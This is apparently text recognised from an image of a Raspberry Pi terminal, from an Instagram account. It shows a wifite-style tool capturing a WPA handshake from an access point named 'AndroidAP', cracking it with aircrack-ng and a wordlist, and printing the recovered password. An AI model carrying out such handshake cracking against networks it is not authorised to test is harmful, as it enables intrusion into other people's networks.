 instagram.com/core.piboy
Applications Places Jan 26 05:24
root@pi: /home/pi
[+] saving copy of handshake to hs/handshake_AndroidAP_18-89-5B-57-5F-BB_2024-0
1-26T05-23-45.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for (18:89:5b:57:5f:bb)
[+] aircrack: .cap file contains a valid handshake for (18:89:5B:57:5F:BB)
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt word
list
[+] Cracking WPA Handshake: 0.00% ETA: 12m22s @ 274.4kps (current key: 12345678
)
[+] Cracked WPA Handshake PSK: 12345678
[+] Access Point Name: AndroidAP
[+] Access Point BSSID: 18:89:5B:57:5F:BB
[+] Encryption: WPA
[+] Handshake File: hs/handshake_AndroidAP_18-89-5B-57-5F-BB_2024-01-26T05
-23-45.cap
[+] PSK (password): 12345678
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting
(root㉿pi)-[/home/pi]
#